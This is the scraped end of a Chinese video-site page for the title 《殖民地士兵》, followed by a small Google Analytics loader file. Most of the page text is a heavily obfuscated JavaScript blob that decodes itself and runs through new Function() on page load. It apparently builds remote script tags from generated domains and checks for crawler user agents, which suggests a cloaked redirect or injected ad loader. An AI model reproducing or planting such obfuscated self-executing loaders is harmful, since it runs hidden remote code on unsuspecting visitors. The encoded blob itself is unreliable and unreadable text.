wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《殖民地士兵》https://www.cdtfcdc.com/detail/246987.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-T2EMC0HWWP\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-T2EMC0HWWP\');");
document.writeln("</script>");